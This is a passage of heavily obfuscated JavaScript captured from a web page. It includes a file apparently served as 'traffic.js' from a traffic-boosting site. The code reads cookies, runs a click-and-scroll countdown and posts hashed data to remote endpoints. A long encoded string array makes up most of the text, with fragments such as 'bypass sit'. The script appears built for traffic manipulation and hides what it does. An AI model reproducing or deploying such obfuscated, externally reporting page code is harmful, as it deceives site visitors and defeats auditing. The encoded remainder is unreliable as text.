h[v(6636)]), e[v(31259)][v(15716)](h[v(25863)]), A[v(31259)][v(21722)](h[v(11011)]), D[v(16338)][v(31645)] = h[v(14867)], g[v(16338)][v(31645)] = h[v(19725)], g[v(7615)] = h[v(20965)], H = !0; else { let e = h[v(3423)](info); e[h[v(19384)]] = G[v(21781)](), e[h[v(4076)]] = h[v(20689)](h[v(3414)](h[v(1017)](G, 4), 3), 10)[v(21781)](), h[v(2481)](vdr, h[v(667)](abcdr, h[v(19384)]), e, O)[v(22315)]((e => { const o = v, Q = { NswRz: P[o(16672)] }; f = !0, D[o(16338)][o(31645)] = P[o(29328)], g[o(16338)][o(31645)] = P[o(13210)], g[o(31259)][o(15716)](P[o(122)]), g[o(7615)] = e[o(21220)], H = !0, P[o(28099)](is_scroll_dr2, 1) && (cBtnDrTimeText[o(7615)] = P[o(22430)]), P[o(6628)](setTimeout, (function (A) { const e = o; document[e(9662) + e(4259)](Q[e(22985)])[e(21722)]() }), 5e3), A[o(31259)][o(21722)](P[o(2848)]), A[o(31259)][o(15716)](P[o(25876)]) }))[v(21323)]((() => { const A = v; document[A(15550)] = P[A(27540)] })) } } } } } } } if (document[_0x50d65c(16609)][_0x50d65c(24694)](document[_0x50d65c(26e3)][_0x50d65c(4425)]) && "" != drflag && "0" != drflag) { setCo(_0x50d65c(10360), 0, 1), drflag = getCo(_0x50d65c(10360)), addStyleDr(), createButtonDr(); let U = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(19440)), c = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(26586)), h = U[_0x50d65c(13875) + _0x50d65c(23504)](_0x50d65c(15397) + _0x50d65c(15643) + _0x50d65c(6836)); c[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(30183), h[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(20101); let O = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(23065) + _0x50d65c(17011)), i = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(2485) + _0x50d65c(19754)), C = 0; counter_dr2 = 19; let n = 1e3, X = !1, E = !1; var guid = getCo(_0x50d65c(13728)); function minuscounter_dr2() { const A = _0x50d65c; counter_dr2 = { xTPOh: function (A, e) { return A - e } }[A(24161)](counter_dr2, 1), O[A(7615)] = counter_dr2 } async function rePaintDr2(A) { const e = _0x50d65c, D = { fdIvt: e(5663) + e(3732), rBjVt: e(17617) + e(1223) + e(18692), Ukonm: e(20101), SEQhc: e(17617) + e(26166) + e(22835), JYASN: e(30183), ooNcf: e(1699) + "ed", ZRIxs: e(16248) + e(15801) + e(16553), QfCie: function (A, e) { return A <= e }, ocSsZ: function (A) { return A() }, SkIap: function (A, e) { return A + e }, dJtIP: function (A, e) { return A > e }, RBTBu: function (A, e) { return A(e) }, nJSNh: function (A) { return A() }, XvWkL: e(21220), ZbRGk: function (A, e) { return A(e) }, lGVBf: e(462), SHgzS: e(8091) + "on", jMLyp: function (A, e) { return A - e }, IKzfX: function (A, e) { return A * e }, Wokha: function (A, e, D, g) { return A(e, D, g) } }; if (i[e(16338)][e(31645)] = D[e(10405)], D[e(7566)](C, A) && (D[e(9959)](minuscounter_dr2), C = D[e(28312)](A, n)), D[e(2304)](counter_dr2, 0)) D[e(19622)](requestAnimationFrame, rePaintDr2); else { let A = D[e(12718)](info); A[D[e(21447)]] = D[e(7367)](getCo, D[e(9647)]), A[D[e(6171)]] = D[e(18174)](D[e(19721)](D[e(28312)](D[e(19622)](parseInt, D[e(7367)](getCo, D[e(9647)])), 4), 3), 10)[e(21781)](), D[e(25503)](vdr, D[e(28312)](abcdr, D[e(21447)]), A, guid)[e(22315)]((A => { const g = e, o = D[g(26838)][g(17213)]("|"); let Q = 0; for (; ;) { switch (o[Q++]) { case "0": U[g(31259)][g(15716)](D[g(15208)]); continue; case "1": X = !0; continue; case "2": h[g(7615)] = A[g(21220)]; continue; case "3": c[g(16338)][g(31645)] = D[g(10405)]; continue; case "4": U[g(31259)][g(21722)](D[g(17569)]); continue; case "5": h[g(16338)][g(31645)] = D[g(7165)]; continue; case "6": h[g(31259)][g(15716)](D[g(27581)]); continue }break } }))[e(21323)]((() => { const A = e; document[A(15550)] = D[A(12263)] })) } } U[_0x50d65c(2596)] = async function (A) { const e = _0x50d65c, D = { Jdxhv: e(17617) + e(26166) + e(22835), sBfrA: function (A, e) { return A(e) } }; scrollBtnDr2 = document[e(29309) + e(32718)][e(11724)], !E && !X && (E = !0, counter_dr2 = 15, U[e(31259)][e(15716)](D[e(21542)]), D[e(25379)](requestAnimationFrame, rePaintDr2)) }, U[_0x50d65c(31259)][_0x50d65c(15716)](_0x50d65c(17617) + _0x50d65c(26166) + _0x50d65c(22835)) } function _0x3986(A, e) { const D = _0x2e64(); return (_0x3986 = function (A, e) { return D[A -= 121] })(A, e) } async function vdr(A = "", e = {}, D = "") { const g = _0x50d65c, o = { jzlvQ: function (A, e) { return A(e) }, LNZND: g(1524), cqybS: function (A, e) { return A == e }, yHlch: function (A, e) { return A == e }, znkJL: g(33821) + g(7429), ifOwu: function (A, e) { return A + e }, WMZnh: function (A, e) { return A + e }, UkkWI: function (A, e) { return A(e) }, NROja: function (A, e, D) { return A(e, D) }, VmTRv: g(26305), uBFjc: g(29907), fjIWB: g(24993) + g(3548) }, Q = o[g(25261)](getCo, o[g(4073)]); if (o[g(19637)](Q, void 0) || o[g(33804)](Q, "")) return { code: o[g(9751)] }; { e[g(10527)] = o[g(8315)](e[g(10527)][g(17600)](0, -1), Q); let B = JSON[g(33633)](JSON[g(14485)](e)); B[g(17860) + g(4686)] = o[g(8347)](B[g(17860) + g(4686)][g(17600)](0, -1), Q); const v = o[g(13432)](be, JSON[g(14485)](B)); return (await o[g(27207)](fetch, A, { method: o[g(7907)], cache: o[g(16827)], headers: { "Content-Type": o[g(20730)], "Content-Key": v, rid: D }, body: JSON[g(14485)](e) }))[g(11505)]() } } async function ovdr(A = "", e = "") { const D = _0x50d65c, g = { FEYPf: function (A, e, D) { return A(e, D) }, fqHht: D(5233), spXuN: D(29907) }; return await g[D(7398)](fetch, A, { method: g[D(7439)], cache: g[D(21671)], headers: { rid: e } }) }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 429035
content:
function _0x5913(A, e) { const n = _0xae7c(); return (_0x5913 = function (A, e) { return n[A -= 424] })(A, e) } function _0xae7c() { const A = ["R5tmsa3i/r", "v9xZmZ5S1v", "fjpZpn3bGe", "Hcc9sJO4BL", "ot9OGt6PuF", "sDIrF/3NuR", "6EOYe5p5Fm", "9/iYfQggh5", "ouZeP8sIna", "OTYe65mZh7", "LM+OTYe65m", "e+JehLgn7i", "upuPeC5/66", "1x4h4AsMyL", "2XrYv3zL//", "acRj7iXhDi", "PM/f52zz6r", "button-col", "yYaWpiYe3X", "TNwDAIASh1", "6deSnMvWVM", "/Rzf9e9xkU", "xmRDwAAOL5", "io77w7tct5", "f2hLgZTuna", "ADb40UNAAB", "mGjyGmeZFa", "eAAB8VPiAA", "yk5b8yi9qS", "Du+XyvTuKe", "cgPXW4mLnZ", "wA3cHEAwKf", "fTw0zOvFb+", "M2nvcbZUzJ", "AsJHnkU/cy", "FPxzTHZ7FO", "mxL3uzfbDx", "U4pHojDws7", "SznbiXJu4B", "HwAAMfi4Q4", "PXEvMSXudW", "4h3xndx2Me", "2RE8r0yU3S", 'ontent">Co', "eirg3e/Me4", "i7ol7EeKeu", "PO2I+vzj2y", "y/xTOv9csU", "oKc6/EjE+G", "6whspAADAv", "5ePiOR4QzO", "CCqPxHT9nq", "cixD3xL3El", "txbxsTcqzM", "bfmjbmL/42", "<pattern i", "dOLJ4zge/l", "nX/btinJtM", "ZFP3AMAANi", "9HyoXjgonD", "udF1bbFPfE", "9oxqFTR3sr", "XRX69Qn0cS", "a9N97u4Y9e", "gZ+q1vsU3K", "KtJJlOXTpq", "wAgCbJe6Je", "ODwAOzgd7A", "UybWy4TlwL", "7xIzfRNMQv", "5023pzJ9c/", "7o1GWZ05iH", "7jqmv+5r5P", "AJt7HvnEPX", "B8Lce63cc5", "Q74xXGS/3I", "wk7Q2G+NUm", "i+ZtAM2Y22", "L2oZiggcMc", "mmoSVLSujB", "NNVJ3LMt3s", "7TZfpC4l94", "u4ZQKYETpZ", "KaEH09B2b6", "WpuNcarMGr", "<use xlink", "VNtsPE/fSm", "dz7HQeA54l", "YDpPptSjXl", "10.21 147.", "2MRV5CPuJZ", "yOeTybTXS+", "rvCDtzu5Jg", "FMjdRAndL2", "ATTZFP3AMA", "uWPyIfQaYi", "LEQBgEpeRz", "qWJewCwHS/", "w7Kz4Lu8W9", "4Ujcq2+OE/", "g68j1z/J0s", "j3Bo7oIZFb", "7iXvKzLIzv", "meE/eixD0A", "7kL8744VWZ", "pMPoQQQp9R", "buAUCeF1cA", "YRWkPu55zp", "TZi641EYu6", "vFTRD3tjiJ", "X+T7yJxr/X", "QnONO+WyAS", "MxsBAKCRuC", "DPvDCRScWm", "XStfEqTIta", "3Uph8ovqMQ", "b94nHbt4WU", "txL03cA4D1", "r5xL3E3uKI", "XiSpM5Gpr3", "TTyfbnM0KD", "AqsQ9cS9C3", "jpZI18aBOh", "sZd52nNYnD", "yTOBiTSmba", "LuWZmYe/uY", "R2HsrmJZx3", "FaEGYe69Vu", "Pa3NcK+bzR", "i9mXo9YZ0Z", "+/7CmUr1j4", "Owk7ikzy87", "1ssyNx26ue", "c4mTN3xKIz", "kIglZG4mHZ", "0cmZj1V/e9", "QDAB+Ql8hH", "pmRuhkmbr0", "Q4Z89yRV9q", "a4p64FyHui", "qkU/cE/fW3", "s0tl4lLAXT", "sx+TuIfeCM", "Y/GJvTRkrG", "iUr3gM9Nv8", "sAAHAMDu4A", "4yzyXd4/PD", "hP3xL0IcU/", "DczzfR4E81", "13YAwDgJHw", "36XLkE/fEv", "zYahxB14ap", "IIQE4boPFu", "+9MHp2jkyc", "knynyyYtcw", "EUFGYe5h7F", "xuyP2MuHGn", "EEIIvY74Uz", "f5xE+222ni", "0XintXL16+", "Zh6o5HYeyu", "DPmNpt/Quy", "uDd7QtSnyA", "30pviXn2z8", "ANhMMvKJew", "uCXnXR/wZ3", "7gzc0bYp8A", "6pDakw9sMy", "68r+QDAADW", "HuedAYe6lm", "mvXOcItT34", "3rx8p0P/sd", "IsQ98S9xFT", "gQmRT4gSOJ", "pIGiT9zhtz", "+LCvDdOlan", "aoTNpnKrBO", "SNyzOol7Hj", "wFKKa7FTzo", "XslRdW39xs", "hRj+/93u/v", "txD5AADg9j", "b5q62Rv3Fi", "11HmXfhaCZ", "4W5l2bGJ8P", "jdzpaR8m8M", "RK1DvkfpwR", "4AAHBYXngA", "8z38eMwDOB", "5ScpWfBiwK", "brp7hHsN0P", "JFcxC38OY4", "7insdM3Fvr", "D4F7ZxwpvF", "Xdol5O4pzt", "InRMAXTpAL", "FKKa/GTjok", "OdPi58D1xw", "8.8295 5.8", "Yh7klN5eba", "ZMc0YoaJFU", "+vzCeduuTW", "DZ6rK+yLU2", "FPmNjDSdyz", "1zeJNUzfXi", "5HoC848P9a", "h7ol7iSlxr", "+nL/cJ9yk5", "M9zTWu/h3s", "zwsb+z4+/q", "uedAYe6lmf", "7o1/rvMbZ/", "+QbGeYpKjY", "sVcS/hJO75", "nLUqTJiJuS", "Wd6HxQyrwT", "PthGXQ2tRd", "wu8J0rkoUp", "tvDmT65/l6", "Slxr3uz/TB", "My9p0x+l1b", "d15d2iXk7i", "k61Kmu2D2M", "5l6aGZ8Mc8", "zmIl7a53EP", "RWDcn86LGE", "/3wh10ZRdy", "hide-noti", "9c/ydLJMfV", "BvBAAAAHam", "3+aa4V99sJ", "AUp9tEzT+d", "PAAC4FS8jA", "Yn7i10fti4", "4fILvskdrz", "K174L2kJVJ", "5b7cUbQmYm", "TfcUabpkAZ", "rm59yZMPoQ", "XUS93RnHeI", "74rav1c/64", "AAAAHX3fu0", "IDViHviXoS", "KIekipTJ1x", "n3FxEywTc4", "W7kSjTZMjV", "O4p7uvDu0y", "69Pktm9/NT", "34;\n    --", "f9i4FAADAz", "7kJWZ8vpsi", "BE6WaYmlT4", "px;\n\n    d", "o+mE7JncPu", "ZYz/VKe5Tt", "4lSZlrXpjt", "2B6H/1c0yx", "dWX+/H6GSZ", "3EBcyw+ddI", "kPu55zpulJ", "DgAA7InP9g", "G9l+n7tNuY", "T34r1rni60", "eb2CSY3ulI", "zvBqxD27k7", "YZyPTf/cbl", "cSmAzqNLHN", "rcz69fFeuX", "493iN2LMWQ", "yyGlJQGam1", "O4p7uVF6e7", "zbNYlvF/XN", "wAAzOCQCQA", "S9CHFP3EtM", "X1xqkz9vGm", "fMRuIewCK4", "56NFnWlqn/", "KzvvDu1yEv", "vU8zTyzCTT", "Wpt3yP2k6W", "23yUN8ll4C", "89ySd5mHwI", "PSt27dEwLi", "OyHwzkAAEC", "BbPsW7eMif", "IS3rnymr3w", "D2LdZqTuBc", "gs4jppj4hd", "eW+cKlOrRY", "ZFvfW3xT36", "dZf24k4BzC", "D30sz4ZJh7", "zEvbVO4p7u", "sttW5vH0q4", "ubMyPaWs+b", "Vm/7m3IXTD", "uHYoIGDnOc", "zcTzIu864A", "DV918Bm+0H", "cSmATl0H38", "viXn2znbgX", "+FMrh5o7Pt", "qzVoUJMzH3", "fFPeim+Jeb", "25zNCg1E46", "XintXL16+8", "863+5+jf5x", "MSkYlOiMYe", "8tZNrccpm4", "biXpq4BwA5", "JGTiOmQ/3Z", "DibYqZ1SSZ", "ncxL3LM7RY", "X+6+4+nFoM", "xh14aZwqM/", "4MGbuuK3Fk", "ZXC+S1JnI1", "5yAQAeEffE", "dB3NviJO6V", "c8/KxNzbx8", "nRdeIvIBAL", "0EsLcw9zzy", "GxjP/3mf67", "6r/wHGxjrY", "//c6kHZ9yP", "o3gbQjLnN5", "32fwTYpekJ", "amTLJCFqWS", "8HHQAAduNy", "cS9C3BP3Rq", "XkYBQB2Sdw", "uvIR9zz+XQ", "dyUw+L2zs+", "fupYl7AMAI", "jI42jmIWI3", "rtapT6KJK1", "87QN/Dvdey", "gasPNaFzAH", "7hwhc4l5+F", "3zUncK26Cu", "LdtjKPp18t", "odM8zr0fMi", "hH3pjiJe7p", "Z9A0jJe9ma", "AAOyXwzoAA", "tdV5YbVPcE", "48YiHu6MzS", "7uct5+dTzh", "61Y1Cpor2V", "QKZb5cLvfh", "aqsi1Nlptb", "kF2/B1Iab0", "XEvurlG3Fu", "W+QT905+Je", "RrGXprc70F", "S3pWpwcbr1", "ing-top: c", "F04++Eebea", "AANiVa5FP3", "VVM9+neQvP", "JmpmZ8HZo8", "IwsyMdulk+", "wbW522Ke61", "XKH3vbX+5Z", "3OfKJey+/3", "bcW4h8AADr", "ewWIe6udxD", "tIU1UfGrmc", "Zmk90/Yao6", "Drw0ToUZ33", "cU/ci9hw3F", "HdixOYjk81", "9XPuxBrU2Y", "AAtPDQCABM", "jKPp18tTMs", "3Ew6PpN0ss", "eBpLDJDHUp", "BzAidLHPpr", "tymaFBqZ10", "AfHqGkW9TN", "YfQgihVxQv", "TrZNvZJinq", "9z5mwDcWYc", "mAnfRWcmb1", "584l5qU9wT", "48HM3+eKsb", "Y+v4rSMQSM", "UlyLn3RM5H", "1pq9N6x7XO", "MtowDyHe4o", "P5uvmERVnq", "OCUnop7C5E", "H5D7uDv9Q9", "b5m+Ke9HNk", "AAIAduxz5x", "-x);\n  }\n ", "7/ks+R9cR7", "TMenml5mZr", "pdf1xdoUmN", "e3Xeprhnsa", "TuKe7kytSN", "7ZnNEhqQnE", "xt-anchor=", "U62Tb2SYp6", "n0xvc5avTf", "9capMrRYpx", "eYe5p4Dhbm", "WixTjbGT67", "fPEPeEvfpm", "VDMr96bCEe", "KTHl9NsWpM", "W1eyUytTXe", "add", "z69e9DbkLZ", "M1dsFuiEje", "10skxOhjQz", "RNyzO4l7uv", "fwgGdZtM4p", "z+vn79Ngm7", "ZPrLvQLfXa", "FZmam3eIfe", "yzD03E3Ovx", "m+Q/vG1uPt", "NC5hj8amTT", "kU/ce3GX+O", "ZmOcKrOG/T", "Je/WltzqJe", "dDJNBi6mvv", "UOYwAA0Kg9", "9L4l59M0Pc", "9DbkLZpT3q", "T7Z5C6b2aN", "uYe2KH9UzM", "ARc23yUN8l", "7N+3duQu2C", "43HswXTdQ3", "bUzMPcw9sc", "amTTtgY7jd", "HSmweMWOk2", "HM38vrUO9z", "CfuJabEve7", "/1Smvi+XTJ", "9f8r3euP1C", "f/8FkUAEDE", "WIewAAHxne", "l51OmEmfBe", "gEAbJOHNAA", "JfRgnj3eI3", "vjVJlaXWqm", "CfPA01hkhj", "5r5Z6rfRjj", "cq/Ad9freh", "8Y4m5n6uXB", "5HMqHYVOvk", "RsHMyXxCW9", "Ita9Mdp9e5", "15GPnGvvpk", "ky8aEF6nVA", "AAAo8OEBAA", "r8+mOFUm5p", "65jhxDwDun", "ub27zca9hc", "OoBUqrJ5Uf", "IUxXbBboZJ", "hLgn7o1OiX", "KFJi6NZ4Ld", "rjZd9oM/h3", "36ZseF4t7V", "w9BwpzL82M", "FjKYaki5TK", "EknbDyWHyV", "Gul86QaWEU", "AFiRuCfuRY", "bjMzMePcGj", "0S90qb7QeJ", "b/aePEYpr5", "MjUpJSbBVw", "QwzyZLRmPh", "UytQdj8LYX", "ZYp5ehlm0i", "D72Zq+8R9Y", "LeNCdxr7gJ", "jslM6HxSza", "4RYPo3bSuz", "WcOWH9o2pq", "Dcz/ef/QzV", "GAEA9slnPQ", "+Ye5p5FmHu", "kw8hhNAu8Q", "QDgQ/El8hH", "    (var(-", "I/b7+og3/X", "daRlM3JOcx", "6CqQ03o3EB", "LBDAjdLJMT", "fAI9niFno4", "N8tJ3NOd4U", "SFJnIlNf/z", "S1ARnmndLZ", "3ZIT/cmdle", "Q25l17XF2t", "bTJZylzGZi", "ct5+dj7h3C", "bypass sit", "8zjbgVM99m", "clgp34FCdL", "9961 294.3", "skyz+Ge7OI", "di6NY2pDKo", "lwpTNnZVMf", "-family: s", "niXpq4BwBA", "p4+9SRm1Nx", "Lh2glw1Mr2", "l072jv0QsZ", "O0WHZSdxTZ", "zQncS8y0uq", "4MnFP3IsQ9", "N+8Fs3/ybf", "iP5Tc7vXKS", "pTXFP3Cs+e", "i chuyển t", "WbtpzpL3U3", "Poflikd5Mm", "Z77CId9XDT", "j7M85/rjBu", "aME8h3uKEc", "q292XFhlU9", "DPAzPzTmik", "QVWo50y+li", "MIt0FjL9/T", "on {\n    b", "Bw8sduTuJe", "fWlSN9tN1j", "pSUBmptTEP", "Y+4dwtH3uT", "UAAA4NHFP3", "hmhk2Xe38K", " dominant-", "r169+n8z9H", "zMvTrzUph7", "qaTMzE94OD", "c0511iHsA0", "DjW08xziFM", "H6z31hNJMC", "vCyhiwvEpa", "PN6xIw41U6", "gAAgCvORz5", "fmbYp79c3i", "3e+JvIBAFB", "5Fp866YSN4", "TMsAI7N+3d", "HORqZEvUPu", "8AAGfln+gE", "ttUq9Tpa3z", "AADg28j3ox", "PRg4p7FSdz", "a+uP33H/+Y", "tZpzmJe5GR", "JexHinriXm", "    height", "Pz9xmC810L", "AAHDKT//8z", "0Pifue+6BR", "f1UHH5Q+mf", "NxxmSeyAJf", "lert_btn-c", "FvbHXaprjX", "ihBA6FS8Jh", "KXEQM68Apn", "7irkwnxKR6", "Dp1HYktU1/", "p46WaataJZ", "rJ1KdNdMPu", "M08swk+Bts", "GKOnQEto8e", "M6HzSTWbap", "3TTEL2zFxu", "+RwNSvNCWc", "pxD1xL0LcE", "7LEvTRxDwD", "zH3arxkQxs", "MnnVF6e7Ry", "AAzOUz1ACA", "TpapSVM3C1", "6NBpXhrH1I", "BAL0cHgAA7", "ZWJO5ZncQ9", "tx7rdxztQ9", "V5xj6r/8Oc", "y95O3Ou51R", "CM4GJNKZtq", "Ge4JLJApLe", "bE3MPcEzus", "NRHyzSdT32", "TOJ1WS1TD9", "9Mzz3xH3cs", "tbEkz7xfKY", "tv9hH30sQ9", "U92p7iwPi3", "r745tjdn81", "8rde0RLLZB", "PPCxv7Pj7+", "jMpIGiT9zh", "ez3QVWo50y", "TiHt2J3FPd", "BP3Fq+Kb/Z", "1MAYPfEPXE", "DgU/JV5GsQ", "wk7ikzy87w", "h+GfI6uI96", "Jt47bBj7iz", "AA7Nynv/51", "CbI+6JexHi", "7lNPhc/nD1", "KSNjx9Eoxd", "YXIBwCQ4aE", "cGPcWIh8AA", "eajBZWY+fo", "prw+m+JUmZ", "c7LhQ3Lt68", "z0vahmKCBw", "q+soeeOyYf", "g9jLPO05LM", "dAYe6lmfHJ", "xMzL19TMy9", "+pkr4lSZjx", "+1vY1Hd/5w", "XsPs9R5MfN", "xIw41U61Y1", "xaeCUykMW1", "+QNsO+a7bD", "zAAAgAElEQ", "45zET99Y6i", "GG6ZOr9j3+", "hCQCAm3Y58", "NiZ0C/FPcr", "3KH/2V6/e9", "xD3AADg88C", "nVz/riVJn+", "tuJuZejZds", "X/cRRG0n5t", "G00uEJDDcz", "1Pcq28Wb5q", "5S1yY98apM", "6E3NvH/Ou5", "Z9yAG5p647", "TNvrga5Sy5", "z++5U6xS0S", "77ocmhr1Di", "RL3xL0IcU/", "v5p5vuYEXg", "fuAcA98QIN", "KmrVgW6Cxm", "/pnpM5Epr4", "ldKoWOadyO", "j3ud0rXpPn", "8AYDs8mAHA", "hOLzCb7LHq", "rEPcAwCA/v", "IoXuKzRuhF", "uBv9P8Un7o", "VOAawkrKhN", "XsW6zQncS8", "T8dljAPPI1", "F2U8HMM8FF", "Rh3TetjKlr", "OvzrwU5t4y", "jjD36kyNt4", "UjuQVfAWyN", "PXhTEzz+Ee", "bMLVHg+6gh", "dOlvn6bKqH", "iFsu01So+J", "mamt8NAFmZ", "jN9Fsf8f7/", "xS3Evsyzur", "c9L2oZiggc", "rpZJn2bWe4", "LVHg+6ghTG", "5t8hFM73Ir", "MMwneNlugW", "kAAICt8HIC", "AAGyaF1cAA", "He7zdf/+v/", "78S94rEvdx", "bRWDcn86LG", "zNTP1cODj3", "7gZeKeY9md", "UTHTHJtP8N", "hCS0+5i1q+", "4f+5PZ6s3F", "GIo8ol7AAA", "7qzDnEPAPb", "L365rWHt9g", "0+1+WOMfTk", "Z8vpsilNlY", "65K9NoJpK5", "93ncQ930Di", "uvbhLfHOYu", "Whq93Hpc/m", "hq9fZ947OZ", "pnCoz9nqQb", "uFPeuXrx85", "L30prhX2+u", "znO3K/ooZM", "2uapQyEZLd", "YIFMaRmPM4", "T6m1IoQQah", "ABm88AFABs", "bHXg3RLHcG", "F6FBwtzD3L", "T3Ktvdlwo7", "8SpmSBkOkv", "mGOcM9gQUy", "77rjSZv9tD", "3BP3IsS9KZ", "asxj8rJnuF", "z3Z5i2Y2qN", "5CPuBWcQ96", "P7iTu1azTn", "gAAYHe2HPc", "HUmM/mcS+S", "round-colo", "/8wYUzLU6W", "5Epr72a+b7", "zwHSsUQpha", "XgpBQAADmd", "Ywkca0bRWN", "2jmIWKIaXL", "zdsAmjG32f", "/uPfuaKOFX", "eyMlNen01x", "/Qtca++ufT", '.99Z" fill', "PaMk+Jmm9v", "CppszMTHg7", "m7Yp/v9x9x", "lzfbDxL30p", "MPRWFuVdix", "HozB2V7GsY", "1uDAAQDAWc", "jnVhDya0D+", "wpzL82MT4a", "uFuSHLjcTF", "QBwWdrpj1B", "CPuyQOJe7r", "fsYZbJoAZo", "Ja7Mxziv98", "Mfcw98QO65", "a8PpviVJmY", "zwTXBTKnOG", "tVs/nSzTvu", "UtEgqmc6sn", "yTLP4Z7s4i", "Z5s8xZM7dG", "MR75xL0Xd4", "wexnShzEzC", "LMIcw9zT0V", "elYm5t4+Ju", "dcTADAICC0", "ZHZKaQNxLm", "VkG97gdMVU", "rw+m+JUmZh", "szWEEAIBu7", "C312v601sE", "5pxrLpsC1y", "hM6mOnYpb8", "3K5gbjnWpy", "TuLeaJTVmY", "6gxbG3LRkJ", "6fTzh3y62J", "5/gu+yxgpK", "yUw+L2zs+6", "Mff3TzPcxI", "dlekpZc3PH", "Mn1Y900rY+", "Os93COYX2G", "GD2E29A54J", "J3GvZp3mJO", "v7UScA5jeR", "kJVuXMt0Fs", "y0/CpbqETY", "wVfaIDs9D4", "P2cPI9Nl+c", "aJ+8ZuaMmS", "dvjnEzXAOz", "dxb9s/d5EP", "8xQhxLTX39", "k5l8ni3yfU", "oeAAuMzPdV", "E+oW5h7lnE", "YWpf6+u6KT", "f99;\n  }\n\n", "MbeN70Hx6k", "xL2rV7Vvin", "ZNl2opm2Td", "vth8m7i1EP", "QdwT96LEvS", "4riMfcc/n8", "49iD6bqH/E", "TKy5ylsO7e", "Pfx8cf9cwI", "wghdFfxAkM", "Ss5mgU0Cc4", "wISGB+AyM9", "gqkNN6NxAX", "NaLP52CEHo", "+Je8cmbbop", "tB+9gtMPoS", "HcmEYlOtk2", "oJ2jZp5Dvj", "v+VnnvtR9l", "Dj4eGedOSl", "yHuiXujU+J", "9YW+b8xcsa", "CieyD1+hkm", "3QLZFxqts0", "w99xMzL0aL", "6WJ7ZzEPd0", "YtPBOYSGPa", "7ulOn8/nJO", "Bt93x/Lf5D", "Ke2UjcAwB4", "n08IR985nN", "s+edNNcW9s", "uMzO4/xwyT", "nd8R/v+gAA", "FzM+n4TNLJ", "AQAAZ+VlCA", "ZtX65TxOOb", "1lZtkZXo24", "3zy0e6A73u", "XQ1ujxulkm", "DrPbRfgG78", "sSv0HWre6Z", "f/aL7wIYQQ", "TuKc76xD3A", "CnNvGRNzr8", "h736y76SDw", "op7mWVxb91", "syzuZWcDl3", "m03WMKkqIk", "wT97LEvTRx", "U21ThmPYx7", "9NqUa85i87", "XVvwAweQKM", "12VAqU/8eF", "fu1Tf7iHtp", "dSYy9bUfXQ", "AAODExD1x7", "zXWeLek9/z", "TAdeOUAoI2", "iBwB4KL+Mf", "c2OJ9/UqVO", "ewuRDwCOyw", "OwqbIBwDAJ", "70TXGvvpkh", "My1Olkm14s", "M9cgn7i19S", "0AAARL78l3", "YpxNjIl6h1", "EPXFvdErcK", "biXsAAPA1f", "3Ktv1vfmbY", "x7xRxbyHyA", "important;", "N28Jk+tNkb", "IdO89I4pja", "14skdSYy9f", "fIBAAB74eU", "oT2zmJe7rz", "gKJrP8Un7g", "FvYZNcW93m", "0uWdlrkFFD", "m4mPr+K0jE", "2OmOUW/EvY", "7qkvz3YS90", "VMrfZ/BNil", "Jx67eVtAER", "k3bKV4nw3x", "4+nFoM3M8N", "/Z734Rn7l6", "mTD6EEEJu8", "D3MPdUFOZe", "ObxBO5jQPv", "jPc09r7DPc", "cAAODoHL4B", "k9Ykacaqfa", "t1D65tExSa", "0Poc5kJp8X", "T4a552Zi7t", "TM7JjMNn+o", "SO+lkmgxcT", "82ZTBttYqP", "5gROlmmfws", "XTGJSsSnRm", "8uy0MNLjPz", "f/3DH5oKTw", "tK6ME8e7xH", "ad0tkglU54", "SjLOR6b/7D", "QT9xJ7iyPi", "7gkTeziJex", "OvFvYXIBwC", "6WUiX99PSt", "tFAAAgAElE", "T3XxvEbuod", "z03eWehhHm", "19FPvFrxO0", "ph8CH0useA", "hxL3qsOIe7", "ImJuSeqXik", "9TMw9bWpMP", "Kc28ZE3Ovz", "sd6HUGcyk8", "l2iYY2dAy2", "xL7P3aFPcS", "qc70ov5DWW", "+2Y3L3kHtB", "y9GPNHf/af", "ALbNB2qAgx", "kthhv439yK", "1yEvd0Z2pF", "OKz0KdZqYs", "puGp9ixMZm", "lMfuXcdT7i", "1Evc8ZuLeW", "67LA82uC6Y", "3es9yHUmcz", "r27DeGU91+", "7OWHKGJi2O", "+cx7ndJTJ/", "Zlam6Y4Mfk", "GnBcP", "O0OTiHs+Z+", "2udxD3dWYe", "ri3xUncK00", "tth8m7qU3x", "n0j8iQb0qY", "whAAAA2Knr", "e6WJ7ZzEPd", "cGjughkVvz", "PpviVJmYe7", "IAb1x75xL2", "za0MTH3MPf", "/45E03xb2x", "+rYpbw1U3I", "ZXsaxjuhcn", "PrVB9GfVh6", "qgBx23AAAC", "ZlgBw/077h", "aY7NJ/jum2", "0R4p7DSdzT", "PNNkU5fF8b", "border-box", "5B0f7lcLmT", "06nbw5xM5y", "tH/77rvwb9", "h5AQ7goAQA", "u0hcDVuinv", "zMvhbm3jIm", "WI3z+yYzDR", "FzLCTdLabI", "VwvTMsDIrF", "SP/6xDQ2YC", "eNFM93Pul/", "GCMhykAWJm", "UjcAwB4MLy", "I7QX05ER6m", "CA+qbn31vz", "i7dgasPNaF", "7w6sR93xO4", "headers", "3hQncU93jg", "hjYu5h7okd", "e+lNca++2X", "OzWKd54WTK", "C2Y/U+IgZl", "D72vZyyId1", "42xm6ufCwb", "tton-paddi", "Iuh75xD1xL", "+Mf3HO491q", "AQ4xzuvZbv", "nEzXAOzjjt", "AWElf5BP3s", "J08M1Cnj8c", "4xTH0N1Cz2", "jcSYzm8cq2", "6V+fgRDs29", "8wsO8OrEfd", "oRb6hBmPZQ", "Jr9gd89Pvp", "c8/AuH9owH", "+bDPRnhv9x", "TpZJteLJHU", "TJMq+EiK5R", "4lLAXQeXeK", "1IstH4TJhx", "v09n3isZu3", "3+a+T7NK3k", "RvIt8xL2Ei", "bVsUt5a6bk", "Kbw5AwAATO", "z3kRBwBY2f", "XOeKrT//y1", "+OsbEvaj/5", "UThzv+I1fP", "OdL93AMkLI", "frWQaXPLZe", "+WaTqf+mQ/", "Yzm8cq2M7p", "WTYxFp4q7I", "Oa1fplinl6", "90AS/lrpmj", "tSJxz+ok7n", "RJO7MLcVm1", 